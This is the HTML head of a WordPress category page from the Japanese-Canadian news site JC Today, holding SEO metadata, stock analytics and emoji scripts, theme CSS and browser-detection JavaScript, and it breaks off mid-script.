

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.japancanadatoday.ca/category/community/maple-hiroba/?filter_by=featured
body_size: 26916
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="ja" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.japancanadatoday.ca/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
		<title>メープルひろば | 日加トゥデイ/JC Today</title>
	<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta name="google-site-verification" content="_bZj8zmyqUlMEHegeCK7J2V39wlGxnczQxfzsATTXYc" />
	<link rel="canonical" href="https://www.japancanadatoday.ca/category/community/maple-hiroba/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.japancanadatoday.ca\/category\/community\/maple-hiroba\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca#listItem","position":1,"name":"\u30db\u30fc\u30e0","item":"https:\/\/www.japancanadatoday.ca","nextItem":{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/category\/community\/#listItem","name":"\u30b3\u30df\u30e5\u30cb\u30c6\u30a3"}},{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/category\/community\/#listItem","position":2,"name":"\u30b3\u30df\u30e5\u30cb\u30c6\u30a3","item":"https:\/\/www.japancanadatoday.ca\/category\/community\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/category\/community\/maple-hiroba\/#listItem","name":"\u30e1\u30fc\u30d7\u30eb\u3072\u308d\u3070"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca#listItem","name":"\u30db\u30fc\u30e0"}},{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/category\/community\/maple-hiroba\/#listItem","position":3,"name":"\u30e1\u30fc\u30d7\u30eb\u3072\u308d\u3070","previousItem":{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/category\/community\/#listItem","name":"\u30b3\u30df\u30e5\u30cb\u30c6\u30a3"}}]},{"@type":"CollectionPage","@id":"https:\/\/www.japancanadatoday.ca\/category\/community\/maple-hiroba\/#collectionpage","url":"https:\/\/www.japancanadatoday.ca\/category\/community\/maple-hiroba\/","name":"\u30e1\u30fc\u30d7\u30eb\u3072\u308d\u3070 | \u65e5\u52a0\u30c8\u30a5\u30c7\u30a4\/JC Today","inLanguage":"ja","isPartOf":{"@id":"https:\/\/www.japancanadatoday.ca\/#website"},"breadcrumb":{"@id":"https:\/\/www.japancanadatoday.ca\/category\/community\/maple-hiroba\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.japancanadatoday.ca\/#organization","name":"Japan Canada Today","description":"Japanese Canadian Online  News","url":"https:\/\/www.japancanadatoday.ca\/","logo":{"@type":"ImageObject","url":"https:\/\/www.japancanadatoday.ca\/wp-content\/uploads\/2023\/07\/JC-Today-Logo-Official-large.jpg","@id":"https:\/\/www.japancanadatoday.ca\/category\/community\/maple-hiroba\/#organizationLogo","width":1204,"height":800},"image":{"@id":"https:\/\/www.japancanadatoday.ca\/category\/community\/maple-hiroba\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/jpncantoday\/","https:\/\/twitter.com\/jpncantoday","https:\/\/www.instagram.com\/jpncantoday"]},{"@type":"WebSite","@id":"https:\/\/www.japancanadatoday.ca\/#website","url":"https:\/\/www.japancanadatoday.ca\/","name":"\u65e5\u52a0\u30c8\u30a5\u30c7\u30a4\/JC Today","description":"Japanese Canadian Online  News","inLanguage":"ja","publisher":{"@id":"https:\/\/www.japancanadatoday.ca\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="icon" type="image/png" href="https://www.japancanadatoday.ca/wp-content/uploads/2023/07/JCToday-icon11.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="日加トゥデイ/JC Today &raquo; フィード" href="https://www.japancanadatoday.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="日加トゥデイ/JC Today &raquo; コメントフィード" href="https://www.japancanadatoday.ca/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="日加トゥデイ/JC Today &raquo; メープルひろば カテゴリーのフィード" href="https://www.japancanadatoday.ca/category/community/maple-hiroba/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-98QN63L8BZ"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.japancanadatoday.ca\/category\/community\/maple-hiroba\/?filter_by=featured"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-98QN63L8BZ',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-98QN63L8BZ', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.japancanadatoday.ca\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<!-- www.japancanadatoday.ca is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><script data-wpfc-render="false" id="japan-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.japancanadatoday.ca/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cjt-styles-css' href='https://www.japancanadatoday.ca/wp-content/plugins/japan-canada-today/cjt-styles.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.japancanadatoday.ca/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.japancanadatoday.ca/wp-content/themes/Newspaper/style.css?ver=12.6.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.japancanadatoday.ca/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1b3d5bf2c64738aa07b4643e31257da9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.japancanadatoday.ca","hash_tracking":"false","v4_id":"G-98QN63L8BZ"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.japancanadatoday.ca/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.japancanadatoday.ca/wp-json/wp/v2/categories/352" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.japancanadatoday.ca/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
